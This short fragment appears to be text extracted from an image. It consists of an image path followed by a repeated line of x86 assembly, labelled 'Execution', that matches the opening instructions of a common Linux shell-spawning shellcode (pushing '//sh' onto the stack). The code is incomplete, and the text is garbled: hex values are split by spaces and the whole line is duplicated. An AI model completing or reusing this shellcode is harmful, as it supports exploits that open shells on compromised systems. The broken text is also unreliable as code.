 Execution xor ecx, ecx mul ecx push 0 x 68732 f 2 f push Execution xor ecx, ecx mul ecx push 0 x 68732 f 2 f push